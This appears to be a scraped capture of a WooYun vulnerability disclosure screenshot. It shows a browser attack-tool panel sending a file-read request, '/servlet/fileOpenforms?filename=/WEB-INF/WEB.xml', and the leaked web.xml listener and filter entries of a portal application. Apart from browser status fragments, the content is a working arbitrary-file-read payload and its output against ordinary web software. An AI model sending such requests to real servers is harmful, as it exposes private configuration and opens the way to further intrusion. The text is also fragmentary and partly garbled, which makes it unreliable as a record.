 正在连接...
/servlet/fileOpenforms?filename=/WEB-INF/WEB.xml
INT
SQL XSS Encryption Encoding Other
Load URL
http:// //servlet/fileOpenforms?filename=/WEB-INF/WEB.xml
Split URL
Execute
Enable Post data Enable Referrer
<listener-class>
com.pansky.portal.webapp.listener.Log4jConfigListener
</listener-class>
</listener>
<listener>
<listener-class>
com.pansky.portal.webapp.listener.StartupListener
</listener-class>
</listener>
<listener>
<listener-class>
org.springframework.web.util.IntrospectorCleanupListener
</listener-class>
</listener>
<filter>
<filter-name>Set Character Encoding</filter-name>
<filter-class>
com.tjsoft.system.CSetCharacterEncodingFilter
</filter-class>
</filter>
<filter-mapping>
<filter-name>Set Character Encoding</filter-name>
<servlet-name>action</servlet-name>
</filter-mapping>
www.wooyun.org
正在传输来自 的数据...